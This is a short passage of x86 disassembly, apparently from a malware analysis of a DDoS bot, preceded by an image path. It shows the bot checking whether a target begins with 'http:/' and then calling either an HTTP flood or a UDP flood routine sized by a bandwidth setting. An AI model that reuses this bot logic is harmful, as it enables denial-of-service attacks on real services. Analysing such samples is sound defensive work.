 cmp dl, 'h'
jnz short loc_661467
cmp byte ptr [eax+0Eh], 't'
jnz short loc_661467
cmp byte ptr [eax+0Fh], 't'
jnz short loc_661467
cmp byte ptr [eax+10h], 'p'
jnz short loc_661467
cmp byte ptr [eax+11h], ':'
jnz short loc_661467
cmp byte ptr [eax+12h], '/'
jnz short loc_661467
push ecx
call starthttpflood
pop ecx
jmp short loc_661487
loc_661467:
fld botsettingsstruct.bandwidth
push ecx
push ecx
fstp [esp+8+downloadspeed]
push ecx
call startudpflood